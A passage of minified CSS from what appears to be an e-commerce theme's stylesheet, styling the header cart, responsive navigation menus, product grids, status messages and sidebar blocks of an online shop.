.details #cart-top.mini-products-list .item .product-details .item-options dt{float:left;font-weight:600}.header .quick-access .cart .block-content .details #cart-top.mini-products-list .item .product-details .item-options dt:after{content:":";margin-right:4px}.header .quick-access .cart .block-content .details .actions-wrap .summary{border-top:1px solid #f0f0f0;border-bottom:1px solid #f0f0f0;padding:19px 0;margin:15px 0 19px}.header .quick-access .cart .block-content .details .actions-wrap .summary .subtotal{color:#4f4f4f;font-size:16px;margin:0;text-align:right;font-weight:600}.header .quick-access .cart .block-content .details .actions-wrap .summary .subtotal .label{font-size:16px;color:#4f4f4f;text-transform:uppercase}.header .quick-access .cart .block-content .details .actions-wrap .summary .subtotal .price{font-size:16px;color:#4f4f4f}.header .quick-access .cart .block-content .details .actions-wrap .actions button{float:left}.header .quick-access .cart .block-content .details .actions-wrap .actions button>span>span{padding-left:0;padding-right:0;width:121px}.header .quick-access .cart .block-content .details .actions-wrap .actions button.btn-checkout{float:right}@media (min-width:768px){.header-container{padding:22px 20px 4px}.top-header{max-width:100%;margin:0 auto 55px}.top-header .topLinksBlock{width:auto}.top-header .topLinksBlock .icon_account{display:none}.top-header .topLinksBlock .links{vertical-align:middle;padding:0;display:inline-block;position:static;border:none;background:0 0}.top-header .topLinksBlock .links li{display:block;float:left;width:auto;padding:0 16px;margin:0;position:relative}.top-header .topLinksBlock .links li:before{font-family:Flaticon;content:"\51";display:inline-block;height:13px;line-height:13px;text-indent:0;font-size:13px;margin-top:-7px;position:absolute;top:50%;left:-7px}.top-header .topLinksBlock .links li:first-child{padding-left:0}.top-header .topLinksBlock .links li:first-child:before{display:none}.top-header .topLinksBlock .links li:last-child{padding-right:0}.logo{float:left;margin-left:-17px}.header{float:left;width:100%}.header .quick-access{max-width:100%;margin:30px auto 0}.header .quick-access li{float:left;max-width:100%}.header .quick-access .search{max-width:332px;margin:4px 101px 39px 0}.header .quick-access .cart .block-title .amount:before{margin:-18px 0 0 30px}.header .quick-access .header-cms{position:absolute;top:-97px;left:inherit;right:0;width:50%;max-width:50%}.header .quick-access .header-cms .header-cms-class{max-width:89%}.header .quick-access .header-cms .header-cms-class .sub-title{padding:14px 0 5px;margin:0}}@media (min-width:992px){.header,.header .quick-access .compare,.top-header .joinFacebook{float:none}.top-header{margin:0 auto 8px}.top-header .topLinksBlock{width:auto;float:none;display:inline-block;margin:0}.top-header .topLinksBlock .links{margin:2px 0 2px 92px}.logo{max-width:220px;margin:15px 10px 0 0}.header{width:auto;margin:0 0 0 225px}.header .quick-access{max-width:inherit;width:auto;margin:25px auto}.header .quick-access .search{max-width:inherit;width:38%;margin:2px 0 39px}.header .quick-access .header-cms{margin-left:10px;position:static;width:292px;max-width:inherit}.header .quick-access .compare .block-title{padding:0 0 15px}.header .quick-access .compare .block-title .label-title{display:none}.header .quick-access .compare .block-title:before{display:inline-block;font-family:Flaticon;font-size:44px;font-weight:400;font-style:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\4f";margin:12px 0 0}.header .quick-access .compare .block-title:hover:before{color:#fd6161}.header .quick-access .compare .block-content{left:inherit;right:0}.header .quick-access .cart{margin:0 0 0 20px}.header .quick-access .cart .block-title{padding:13px 0 15px}.header .quick-access .cart .block-title .label-title{display:none}.header .quick-access .cart .block-title .amount span{background:#fff;border:1px solid #d8d8d8;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;width:28px;height:28px;display:inline-block;position:absolute;right:-10px;top:0;text-align:center;line-height:28px;font-size:14px;color:#adadad}.header .quick-access .cart .block-title .amount:before{margin-left:0;margin-right:0;line-height:47px}.header .quick-access .cart .block-title .amount:after{display:none}}@media (min-width:1200px){.header-container{padding:13px 50px 23px}.logo{margin-left:0;width:auto}.header{margin:0 0 0 390px}.header .quick-access{margin:18px auto 0}.header .quick-access .header-cms{margin-left:20px}.header .quick-access .header-cms .header-cms-class{max-width:100%}}@media (min-width:1300px){.header .quick-access .compare .block-title{padding:13px 0 15px}.header .quick-access .compare .block-title .label-title{display:inherit}.header .quick-access .compare .block-title:before{display:none}}@media (min-width:1200px) and (max-width:1365px){.logo{margin-right:5px;max-width:inherit;margin-top:inherit}}@media (min-width:1366px){.header .quick-access .search,.logo{max-width:inherit}.logo{width:auto;margin:0}.header .quick-access .cart,.header .quick-access .header-cms{margin-left:25px}.header .quick-access .cart .block-title .amount:before{margin-left:0}}@media (min-width:1490px){.header .quick-access .search{max-width:425px;margin-left:0}.header .quick-access .cart{margin-left:46px}.header .quick-access .cart .block-title .label-title{display:inherit}.header .quick-access .cart .block-title .amount:before{margin-left:29px}}@media (min-width:1700px){.logo{width:auto;margin-right:25px}.header .quick-access .header-cms{width:inherit;margin-left:4%}.header .quick-access .header-cms .header-cms-class{max-width:inherit;padding:0 0 0 80px}.header .quick-access .header-cms .header-cms-class .sub-title{font-size:20px;padding:8px 0 0;margin:0 0 5px}.header .quick-access .compare .block-title{padding:16px 0 15px}.header .quick-access .cart .block-title .amount span{position:static;padding:0;width:auto;background:0 0;border:0;margin-left:11px}.header .quick-access .cart .block-title .amount:after{display:inline-block;font-size:14px;line-height:1em;color:#adadad}}@media (min-width:1835px){.header{margin:0 0 0 465px}.header .quick-access .header-cms{margin-left:8.5%}.header .quick-access .header-cms .header-cms-class .sub-title{font-size:20px;padding:8px 0 0;margin:0 0 5px}}.nav-container #mobile-nav{background:url([data-uri]);background:-moz-linear-gradient(top,#9eb5ba 0,#a1b9be 50%,#9cb2b8 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#9eb5ba),color-stop(50%,#a1b9be),color-stop(100%,#9cb2b8));background:-webkit-linear-gradient(top,#9eb5ba 0,#a1b9be 50%,#9cb2b8 100%);background:-o-linear-gradient(top,#9eb5ba 0,#a1b9be 50%,#9cb2b8 100%);background:-ms-linear-gradient(top,#9eb5ba 0,#a1b9be 50%,#9cb2b8 100%);background:linear-gradient(to bottom,#9eb5ba 0,#a1b9be 50%,#9cb2b8 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#9eb5ba', endColorstr='#9cb2b8', GradientType=0 );filter:none;padding:17px 20px 16px}.nav-container #mobile-nav .parent-category{float:right;font-size:16px;text-shadow:1px 1px 1px #73878c;line-height:30px;font-weight:600;color:#fff}.nav-container #mobile-nav .parent-category:empty,.nav-container #mobile-nav .parent-category:empty~.back-nav,.nav-container #mobile-nav .parent-category:not(:empty)~#hidnav{display:none}.nav-container #mobile-nav #hidnav{display:block;color:#fff;vertical-align:middle;font:normal 600 42px/30px "Open Sans",sans-serif;text-align:center;text-transform:uppercase}.nav-container #mobile-nav #hidnav:before{content:"";display:inline-block;width:33px;height:30px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) 0 -46px no-repeat;margin:0 10px 0 0}.nav-container #mobile-nav .back-nav{font-size:16px;text-shadow:1px 1px 1px #73878c;line-height:30px;font-weight:600;color:#fff}.nav-container #mobile-nav .back-nav:before{content:"";display:inline-block;width:5px;height:10px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) 0 -10px no-repeat;margin:0 15px 0 0}.nav-container #nav{display:none;list-style:none;position:absolute;z-index:99;width:100%}.nav-container #nav li{list-style-type:none;display:inline-block;width:100%;float:left;font-size:0;line-height:0}.nav-container #nav li:after,.nav-container #nav li:before{content:"";display:table;clear:both}.nav-container #nav li a{display:block;padding:0 20px;background:#b2ccd2;border-top:1px solid #c6dee4;border-bottom:1px solid #83969b;font-size:18px;text-shadow:1px 1px 1px #73878c;line-height:60px;font-weight:600;color:#fff;text-overflow:ellipsis;overflow:hidden;text-transform:uppercase}.nav-container #nav li a:before{font-family:Flaticon;content:"\51";font-size:13px;line-height:14px;text-shadow:1px 1px 1px #73878c;margin-right:10px;font-weight:400;display:inline-block;vertical-align:middle}.nav-container #nav li a:hover{color:#fef8de}.nav-container #nav li .btn-nav{padding:0;border:0;background:0 0;float:right;position:relative;top:-12px;right:13px;left:0;margin:-50px 0 -11px -50px;height:61px;width:100%}.nav-container #nav li .btn-nav>span{text-align:right}.nav-container #nav li .btn-nav>span>span{padding:0;background:0 0;margin-top:10px}.nav-container #nav li .btn-nav>span>span:before{content:"";font-size:0;line-height:0;color:transparenr;text-indent:100%;display:block;width:6px;height:10px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) no-repeat;margin-left:-20px}.nav-container #nav li>.sub-wrapper{display:none;position:absolute;top:0;left:100%}.nav-container #nav li.active-level>.sub-wrapper{display:block;width:100%}.nav-container #nav li.active-level>.sub-wrapper ul{position:relative}@media (min-width:992px){.nav-container{background:url([data-uri]);background:-moz-linear-gradient(top,#9eb5ba 0,#a1b9be 50%,#9cb2b8 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#9eb5ba),color-stop(50%,#a1b9be),color-stop(100%,#9cb2b8));background:-webkit-linear-gradient(top,#9eb5ba 0,#a1b9be 50%,#9cb2b8 100%);background:-o-linear-gradient(top,#9eb5ba 0,#a1b9be 50%,#9cb2b8 100%);background:-ms-linear-gradient(top,#9eb5ba 0,#a1b9be 50%,#9cb2b8 100%);background:linear-gradient(to bottom,#9eb5ba 0,#a1b9be 50%,#9cb2b8 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#9eb5ba', endColorstr='#9cb2b8', GradientType=0 );filter:none;border-bottom:1px solid #b2ccd2}.nav-container:after{border-bottom:1px solid #98aeb3}.nav-container.fixed{position:fixed;top:0;width:100%;z-index:1001;-webkit-backface-visibility:hidden}.nav-container .btn-nav,.nav-container .hidden-lg,.nav-container .hidden-md{display:none}.nav-container #nav{display:block;float:left;position:relative;left:50%;width:940px;margin:0 0 -1px -470px;padding:0}.nav-container #nav:after,.nav-container #nav:before{content:" ";display:table}.nav-container #nav>li{list-style:none;display:block;float:left;position:relative;text-align:left;border-right:1px solid #98aeb3;border-left:1px solid #b2ccd2}.nav-container #nav>li.over{border-right:1px solid #b2ccd2}.nav-container #nav>li:last-child{border-right:none}.nav-container #nav>li.collapse{display:none}.nav-container #nav>li>a{font-size:13px;text-shadow:1px 1px 1px #73878c;line-height:1em;font-weight:600;color:#fff;display:block;padding:13px 6px;background:0 0;border-top:0 none;border-bottom:0 none;height:inherit}.nav-container #nav>li>a:before{display:none}.nav-container #nav>li.over>a{background:#fd6161;border-right-color:#98aeb3}.nav-container #nav>li .sub-wrapper{display:none;position:absolute}.nav-container #nav>li .sub-wrapper.shown-sub{display:block}.nav-container #nav.narrow>li{display:block;list-style:none;position:relative;width:auto}.nav-container #nav.narrow>li>a{color:#fff}.nav-container #nav.narrow>li .sub-wrapper{display:none;list-style:none;top:39px;left:0;width:273px;margin:0 0 0 -1px;z-index:99;border:1px solid #d8d8d8;background:#fff}.nav-container #nav.narrow>li .sub-wrapper>ul{display:block;list-style:none}.nav-container #nav.narrow>li .sub-wrapper>ul li{display:block;list-style:none;position:relative;border-bottom:1px solid transparent}.nav-container #nav.narrow>li .sub-wrapper>ul li.collapse{display:none}.nav-container #nav.narrow>li .sub-wrapper>ul li>a{display:inline-block;vertical-align:middle;width:100%;font-size:14px;text-shadow:none;line-height:18px;font-weight:600;color:#869ea3;padding:10px 15px;position:relative;text-transform:uppercase;border-top:0 none;border-bottom:1px solid transparent;background:0 0;height:auto}.nav-container #nav.narrow>li .sub-wrapper>ul li>a:before{display:none}.nav-container #nav.narrow>li .sub-wrapper>ul li>a:hover{color:#fd6161}.nav-container #nav.narrow>li .sub-wrapper>ul li.parent>a:after{content:"";width:6px;height:10px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) no-repeat;float:right;margin:4px 0 0}.nav-container #nav.narrow>li .sub-wrapper>ul li:hover{border-color:transparent}.nav-container #nav.narrow>li .sub-wrapper>ul li:hover>a{background:0 0;border-top:0 none;border-color:transparent}.nav-container #nav.narrow>li .sub-wrapper>ul li .sub-wrapper{left:274px;top:0}.nav-container #nav.narrow>li .sub-wrapper>ul li .sub-wrapper ul li{border-bottom:1px solid #b2ccd2}.nav-container #nav.narrow>li .sub-wrapper>ul li .sub-wrapper ul li a{background:#aac5cb;border-bottom:1px solid #98aeb3}.nav-container #nav.narrow>li .sub-wrapper>ul li .sub-wrapper ul li a.over,.nav-container #nav.narrow>li .sub-wrapper>ul li .sub-wrapper ul li a:hover{background:#b2ccd2}.nav-container #nav.narrow>li .sub-wrapper>ul li.over>.sub-wrapper{display:block;border-width:0 1px 1px;border-style:solid;border-color:#fe5151}.nav-container #nav.narrow>li.over>.sub-wrapper{display:block}.nav-container #nav.wide>li{position:static}.nav-container #nav.wide>li .sub-wrapper{top:40px;left:0;right:0;margin:0 0 0 -1px;z-index:99;background:url([data-uri]);background:-moz-linear-gradient(top,#869ea3 0,#a1b9be 40%,#98aeb3 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#869ea3),color-stop(40%,#a1b9be),color-stop(100%,#98aeb3));background:-webkit-linear-gradient(top,#869ea3 0,#a1b9be 40%,#98aeb3 100%);background:-o-linear-gradient(top,#869ea3 0,#a1b9be 40%,#98aeb3 100%);background:-ms-linear-gradient(top,#869ea3 0,#a1b9be 40%,#98aeb3 100%);background:linear-gradient(to bottom,#869ea3 0,#a1b9be 40%,#98aeb3 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#869ea3', endColorstr='$button-color', GradientType=0 );filter:none}.nav-container #nav.wide>li .sub-wrapper ul{display:block;list-style:none;width:980px;max-width:100%;margin:0 auto}.nav-container #nav.wide>li .sub-wrapper ul:after,.nav-container #nav.wide>li .sub-wrapper ul:before{content:"";display:table}.nav-container #nav.wide>li .sub-wrapper ul li{display:block;width:25%;list-style:none;float:left;border-bottom:1px solid transparent;position:relative;height:48px}.nav-container #nav.wide>li .sub-wrapper ul li>a{display:inline-block;vertical-align:middle;width:100%;font-size:14px;text-shadow:1px 1px 1px #73878c;line-height:1em;font-weight:600;color:#fff;border-top:1px solid transparent;border-bottom:1px solid transparent;padding:10px 15px;position:relative;min-height:38px}.nav-container #nav.wide>li .sub-wrapper ul li.parent>a:after{content:"\4b";font-family:Flaticon;font-size:14px;float:right;margin:6px 0 0}.nav-container #nav.wide>li .sub-wrapper ul li:hover{border-bottom:1px solid #b2ccd2}.nav-container #nav.wide>li .sub-wrapper ul li:hover>a{background:#b2ccd2;border-top:1px solid #b2ccd2;border-bottom:1px solid #98aeb3}.nav-container #nav.wide>li .sub-wrapper ul li:hover>a:before{font-family:Flaticon;content:"\51";color:#fff;font-size:13px;text-shadow:1px 1px 1px #73878c;margin-right:10px;font-weight:400;display:inline-block;vertical-align:middle}.nav-container #nav.wide>li .sub-wrapper ul li .sub-wrapper{left:100%;width:100%;top:0;background:#b2ccd2}.nav-container #nav.wide>li .sub-wrapper ul li .sub-wrapper .sub-wrapper{display:none}.nav-container #nav.wide>li .sub-wrapper ul li .sub-wrapper ul:after,.nav-container #nav.wide>li .sub-wrapper ul li .sub-wrapper ul:before{content:"";display:table}.nav-container #nav.wide>li .sub-wrapper ul li .sub-wrapper ul li{display:block;list-style:none;width:100%}.nav-container #nav.wide>li .sub-wrapper ul li .sub-wrapper ul li a:after{display:none}.nav-container #nav.wide>li .sub-wrapper ul li .sub-wrapper ul li:hover a{color:#fef8de}.nav-container #nav.wide>li .sub-wrapper ul li:nth-child(4n) .sub-wrapper{left:-100%}}@media (min-width:1200px){.nav-container #nav>li>a{font-size:16px;padding:15px 10px}.nav-container #nav{width:1200px;margin:0 0 -1px -600px}.nav-container #nav.narrow>li{position:relative}.nav-container #nav.narrow>li .sub-wrapper{top:46px;width:350px}.nav-container #nav.narrow>li .sub-wrapper>ul li>a{font-size:16px;padding:15px}.nav-container #nav.narrow>li .sub-wrapper>ul li .sub-wrapper{left:351px;top:0}.nav-container #nav.narrow>li .sub-wrapper>ul li:hover>a:before{margin-right:15px}.nav-container #nav.wide>li{position:static}.nav-container #nav.wide>li .sub-wrapper{top:45px}.nav-container #nav.wide>li .sub-wrapper ul{width:1200px}.nav-container #nav.wide>li .sub-wrapper ul li{width:25%}.nav-container #nav.wide>li .sub-wrapper ul li>a{display:inline-block;vertical-align:middle;padding:15px;min-height:47px}}.box-up-sell,.crosssel-products,.featured-products{margin:0 0 52px}.box-up-sell .products-grid,.crosssel-products .products-grid,.featured-products .products-grid{padding:0;position:relative}.box-up-sell .products-grid .item,.crosssel-products .products-grid .item,.featured-products .products-grid .item{padding:0 10px;margin:0}.box-up-sell .products-grid .item .product-image,.crosssel-products .products-grid .item .product-image,.featured-products .products-grid .item .product-image{position:relative}.box-up-sell .products-grid .item .product-image .link-detail,.crosssel-products .products-grid .item .product-image .link-detail,.featured-products .products-grid .item .product-image .link-detail{display:block;text-align:center}.box-up-sell .products-grid .item .product-image .link-detail img,.crosssel-products .products-grid .item .product-image .link-detail img,.featured-products .products-grid .item .product-image .link-detail img{display:inline-block;max-width:100%;height:auto}.box-up-sell .products-grid .item .product-name,.crosssel-products .products-grid .item .product-name,.featured-products .products-grid .item .product-name{text-align:center;line-height:22px;font-size:18px;font-weight:600;margin-top:14px;margin-bottom:9px;display:block;max-width:100%;height:44px;overflow:hidden}.box-up-sell .products-grid .item .product-name a,.crosssel-products .products-grid .item .product-name a,.featured-products .products-grid .item .product-name a{color:#4f4f4f}.box-up-sell .products-grid .item .product-name a:hover,.crosssel-products .products-grid .item .product-name a:hover,.featured-products .products-grid .item .product-name a:hover{color:#fd6161}.box-up-sell .products-grid .item .price-box,.crosssel-products .products-grid .item .price-box,.featured-products .products-grid .item .price-box{text-align:center}.box-up-sell .products-grid .item .price-box>p:first-child,.crosssel-products .products-grid .item .price-box>p:first-child,.featured-products .products-grid .item .price-box>p:first-child{margin:0 0 6px}.box-up-sell .products-grid .item .toCart,.crosssel-products .products-grid .item .toCart,.featured-products .products-grid .item .toCart{text-align:center}.box-up-sell .products-grid .item .toCart button,.crosssel-products .products-grid .item .toCart button,.featured-products .products-grid .item .toCart button{border-color:#fd6161}.box-up-sell .products-grid .item .toCart button>span>span,.crosssel-products .products-grid .item .toCart button>span>span,.featured-products .products-grid .item .toCart button>span>span{background:#fd6161;color:#fff}.box-up-sell .products-grid .item .toCart button:hover,.crosssel-products .products-grid .item .toCart button:hover,.featured-products .products-grid .item .toCart button:hover{border-color:#82969a}.box-up-sell .products-grid .item .toCart button:hover>span>span,.crosssel-products .products-grid .item .toCart button:hover>span>span,.featured-products .products-grid .item .toCart button:hover>span>span{background:#98aeb3;color:#fff}.box-up-sell .products-grid .item .add-to-links li,.crosssel-products .products-grid .item .add-to-links li,.featured-products .products-grid .item .add-to-links li{display:block;width:100%;padding:0}.box-up-sell .products-grid .item .add-to-links li:after,.crosssel-products .products-grid .item .add-to-links li:after,.featured-products .products-grid .item .add-to-links li:after{display:block;width:100%;height:3px;font-family:Flaticon;font-size:13px;line-height:3px;content:"\59";text-align:center;background:0 0;margin:4px 0 2px}.box-up-sell .products-grid .item .add-to-links li:last-child:after,.crosssel-products .products-grid .item .add-to-links li:last-child:after,.featured-products .products-grid .item .add-to-links li:last-child:after{display:none}.box-up-sell .products-grid .item .add-to-links li a,.crosssel-products .products-grid .item .add-to-links li a,.featured-products .products-grid .item .add-to-links li a{font-size:14px;font-weight:600;white-space:nowrap}@media (min-width:768px){.featured-products .products-grid .item .add-to-links li{display:block;width:50%}.featured-products .products-grid .item .add-to-links li:nth-child(2n){padding-left:6px}.featured-products .products-grid .item .add-to-links li:after{content:"\51";display:inline-block;float:right;width:auto;line-height:13px;text-indent:0;font-size:13px;margin:4px -5px 0 0}.featured-products .products-grid .item .add-to-links li:last-child:after{display:none}.featured-products .products-grid .item .add-to-links li a{font-size:12px}}.messages,.messages li,.messages li ul,.messages li ul li{display:block;list-style:none}@media (min-width:992px){.featured-products .products-grid .item .featured-products .products-grid .item .add-to-links li a{font-size:14px}.featured-products .products-grid .item .featured-products .products-grid .item .product-image:hover .link-detail{background:#fff;opacity:.25}}.messages li ul li,.note-msg{background-color:#f8f8f8;border:1px solid #d8d8d8}@media (min-width:1200px){.featured-products .products-grid{margin-left:-20px;right:-10px;width:auto}.featured-products .products-grid .item .add-to-links li a{font-size:14px}}.messages{margin:0 0 25px}.messages li{margin:0 0 15px}.messages li ul,.messages lilast-child{margin:0}.messages li ul li{padding:11px 15px 15px;margin:0 0 15px}.messages li ul li:before{font-family:Flaticon;font-size:20px;display:inline-block;margin-right:25px;position:relative;bottom:-4px}.messages li ul li span,.note-msg{font-size:16px;line-height:20px}.messages li ul lilast-child{margin:0}.messages li.success-msg{color:#00c168}.messages li.success-msg ul>li:before{content:"\53"}.messages li.note-msg,.messages li.notice-msg{color:#ff9600}.messages li.note-msg ul>li:before,.messages li.notice-msg ul>li:before{content:"\54"}.messages li.error-msg{color:#fd6161}.messages li.error-msg ul>li:before{content:"\50"}.note-msg{display:block;padding:15px;margin:0 0 15px;color:#ff9600}.note-msg:before{content:"\54";font-family:Flaticon;font-size:20px;display:inline-block;margin-right:25px;position:relative;bottom:-4px}.sidebar{margin-top:50px}.sidebar .block{margin:0 0 30px}.sidebar .block:after,.sidebar .block:before{content:"";display:table;clear:both}.sidebar .block .block-title{border-bottom:1px solid #f0f0f0;padding:0 0 10px;margin:0 0 15px}.sidebar .block .block-title strong{line-height:20px}.sidebar .block .block-title strong span{font-size:20px;font-weight:400;color:#fd6161}.sidebar .block.block-layered-nav .actions,.sidebar .block.block-layered-nav .block-content .block-subtitle,.sidebar .block.block-layered-nav .block-title{display:none}.sidebar .block.block-layered-nav .block-content #narrow-by-list{display:block;margin:0}.sidebar .block.block-layered-nav .block-content #narrow-by-list dt{line-height:20px;font-size:20px;font-weight:400;color:#fd6161;border-bottom:1px solid #f0f0f0;padding:0 0 10px;margin:0 0 15px}.sidebar .block.block-layered-nav .block-content #narrow-by-list dd{margin:0 0 28px}.sidebar .block.block-layered-nav .block-content #narrow-by-list dd ol{display:block;list-style:none;margin:0}.sidebar .block.block-layered-nav .block-content #narrow-by-list dd ol li{display:block;position:relative;list-style:none;padding:0 0 0 17px;margin:8px 0;cursor:pointer}.sidebar .block.block-layered-nav .block-content #narrow-by-list dd ol li:first-child{margin-top:0}.sidebar .block.block-layered-nav .block-content #narrow-by-list dd ol li:last-child{margin-bottom:0}.sidebar .block.block-layered-nav .block-content #narrow-by-list dd ol li a{color:#98aeb3}.sidebar .block.block-layered-nav .block-content #narrow-by-list dd ol li a:hover{color:#fd6161}.sidebar .block.block-layered-nav .block-content #narrow-by-list dd ol li:hover:before{content:"\51";font-size:11px;font-family:Flaticon;color:#fd6161;margin:0 10px 0 0;position:absolute;left:0;top:4px}.sidebar .block.block-layered-nav .block-content #narrow-by-list dd ol~.show-more{color:#b2ccd2;margin:0 0 0 17px}.sidebar .block.block-layered-nav .block-content #narrow-by-list dd ol~.show-more:hover{margin:0;padding:0 0 0 17px;color:#fd6161}.sidebar .block.block-layered-nav .block-content #narrow-by-list dd.last{margin:0}.sidebar .block.block-layered-nav .block-content #narrow-by-list dd .ajax-filter .noUi-origin{background:#b2ccd2}.sidebar .block.block-layered-nav .block-content #narrow-by-list dd .ajax-filter .ajax-filter-wrap,.sidebar .block.block-layered-nav .block-content #narrow-by-list dd .ajax-filter .noUi-background,.sidebar .block.block-layered-nav .block-content #narrow-by-list dd .ajax-filter .noUi-origin+.noUi-origin{background:#f0f0f0}.sidebar .block.block-layered-nav .block-content #narrow-by-list dd .ajax-filter .noUi-horizontal .noUi-origin~.noUi-origin .noUi-handle{left:-12px}.sidebar .block.block-layered-nav .block-content #narrow-by-list dd .ajax-filter .noUi-horizontal .noUi-origin .noUi-handle{height:20px;top:-6px;left:-8px;width:20px;background:#fff;border:4px solid #b2ccd2;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;overflow:hidden}.sidebar .block.block-layered-nav .block-content #narrow-by-list dd .ajax-filter .noUi-horizontal .noUi-origin .noUi-handle:hover{border-color:#fd6161}.sidebar .block.block-layered-nav .currently{margin:0 0 28px}.sidebar .block.block-layered-nav .currently .block-subtitle{display:block;line-height:20px;font-size:20px;font-weight:400;color:#fd6161;border-bottom:1px solid #f0f0f0;padding:0 0 10px;margin:0 0 17px}.sidebar .block.block-layered-nav .currently ol{display:block;list-style:none;margin:0}.sidebar .block.block-layered-nav .currently ol li{display:block;list-style:none;margin:0 0 10px}.sidebar .block.block-layered-nav .currently ol li:last-child{margin:0}.sidebar .block.block-layered-nav .currently ol li .label{display:none}.sidebar .block.block-layered-nav .currently ol li .value{color:#98aeb3}.sidebar .block.block-layered-nav .currently ol li .btn-remove{float:right;margin:5px 0}.sidebar .block.block-bestsellers .block-content ol li .product-image,.sidebar .block.block-viewed .block-content ol li .product-image{float:left}.sidebar .block.block-layered-nav .currently ol li:before{content:"\51";font-family:Flaticon;font-size:11px;color:#98aeb3;margin:0 10px 0 0}.sidebar .block.block-bestsellers .block-content ol{display:block;list-style:none}.sidebar .block.block-bestsellers .block-content ol li{display:block;list-style:none;margin:0 0 35px}.sidebar .block.block-bestsellers .block-content ol li .product-image img{display:block}.sidebar .block.block-bestsellers .block-content ol li .product-details{margin-left:128px}.sidebar .block.block-bestsellers .block-content ol li .product-details .product-name a{color:#4f4f4f;font:normal 600 14px/17px "Open Sans"}.sidebar .block.block-bestsellers .block-content ol li .product-details .product-name a:hover{color:#fe5151}.sidebar .block.block-bestsellers .block-content ol li .product-details .price-box{margin:0}.sidebar .block.block-bestsellers .block-content ol li .product-details .price-box .map-info{margin:0 0 8px}.sidebar .block.block-bestsellers .block-content ol li .product-details .price-box .map-info .price-label{display:block;margin:0 0 4px;font-size:12px}.sidebar .block.block-bestsellers .block-content ol li .product-details .price-box .map-info .old-price{font-size:16px}.sidebar .block.block-bestsellers .block-content ol li .product-details .price-box .special-price .price-label{display:block;margin:0 0 4px;font-size:12px}.sidebar .block.block-bestsellers .block-content ol li .product-details .price-box .special-price [id*=product-price]{font-size:16px}.sidebar .block.block-bestsellers .block-content ol li .product-details .price-box .standard-price .price-label{display:block;margin:0 0 4px;font-size:12px}.sidebar .block.block-bestsellers .block-content ol li .product-details .price-box .minimal-price .price-label:after,.sidebar .block.block-bestsellers .block-content ol li .product-details .price-box .price-from .price-label:after,.sidebar .block.block-bestsellers .block-content ol li .product-details .price-box .price-to .price-label:after{content:":";display:inline}.sidebar .block.block-bestsellers .block-content ol li .product-details .price-box .standard-price .regular-price span{font-size:16px}.sidebar .block.block-bestsellers .block-content ol li .product-details .price-box .price-from{margin:0 0 8px}.sidebar .block.block-bestsellers .block-content ol li .product-details .price-box .price-from .price-label,.sidebar .block.block-bestsellers .block-content ol li .product-details .price-box .price-to .price-label{font-size:12px}.sidebar .block.block-bestsellers .block-content ol li .product-details .price-box .price-from .price,.sidebar .block.block-bestsellers .block-content ol li .product-details .price-box .price-to .price{font-size:16px}.sidebar .block.block-bestsellers .block-content ol li .product-details .price-box .minimal-price .price-label .price-label{font-size:12px}.sidebar .block.block-bestsellers .block-content ol li .product-details .price-box .minimal-price .price-label .price{font-size:16px}.sidebar .block.block-bestsellers .block-content ol li:after,.sidebar .block.block-bestsellers .block-content ol li:before{content:"";display:table;clear:both}.sidebar .block.block-tags ul,.sidebar .block.block-tags ul li{display:inline-block;list-style:none}.sidebar .block.block-tags ul li a{color:#b2ccd2}.sidebar .block.block-tags ul li a:hover{color:#fd6161}.sidebar .block.block-tags .actions a{color:#b2ccd2}.sidebar .block.block-tags .actions a:hover{color:#fd6161}.sidebar .block.block-viewed .block-content ol{display:block;list-style:none}.sidebar .block.block-viewed .block-content ol li{display:block;list-style:none;margin:0 0 35px}.sidebar .block.block-compare .actions button,.sidebar .block.block-subscribe .actions{float:right}.sidebar .block.block-viewed .block-content ol li .product-image img{display:block}.sidebar .block.block-viewed .block-content ol li .product-details{margin-left:128px}.sidebar .block.block-viewed .block-content ol li .product-details .product-name a{color:#4f4f4f;font:normal 600 14px/17px "Open Sans"}.sidebar .block.block-viewed .block-content ol li .product-details .product-name a:hover{color:#fe5151}.sidebar .block.block-viewed .block-content ol li .product-details .price-box{margin:0}.sidebar .block.block-viewed .block-content ol li .product-details .price-box .map-info{margin:0 0 8px}.sidebar .block.block-viewed .block-content ol li .product-details .price-box .map-info .price-label{display:block;margin:0 0 4px;font-size:12px}.sidebar .block.block-viewed .block-content ol li .product-details .price-box .map-info .old-price{font-size:16px}.sidebar .block.block-viewed .block-content ol li .product-details .price-box .special-price .price-label{display:block;margin:0 0 4px;font-size:12px}.sidebar .block.block-viewed .block-content ol li .product-details .price-box .special-price [id*=product-price]{font-size:16px}.sidebar .block.block-viewed .block-content ol li .product-details .price-box .standard-price .price-label{display:block;margin:0 0 4px;font-size:12px}.sidebar .block.block-viewed .block-content ol li .product-details .price-box .minimal-price .price-label:after,.sidebar .block.block-viewed .block-content ol li .product-details .price-box .price-from .price-label:after,.sidebar .block.block-viewed .block-content ol li .product-details .price-box .price-to .price-label:after{content:":";display:inline}.sidebar .block.block-viewed .block-content ol li .product-details .price-box .price-from .price,.sidebar .block.block-viewed .block-content ol li .product-details .price-box .price-to .price,.sidebar .block.block-viewed .block-content ol li .product-details .price-box .standard-price .regular-price span{font-size:16px}.sidebar .block.block-viewed .block-content ol li .product-details .price-box .price-from{margin:0 0 8px}.sidebar .block.block-viewed .block-content ol li:after,.sidebar .block.block-viewed .block-content ol li:before{content:"";display:table;clear:both}.sidebar .block.block-compare ol,.sidebar .block.block-compare ol li{display:block;list-style:none}.sidebar .block.block-compare ol li .product-name a{color:#98aeb3;position:relative}.sidebar .block.block-compare ol li .product-name 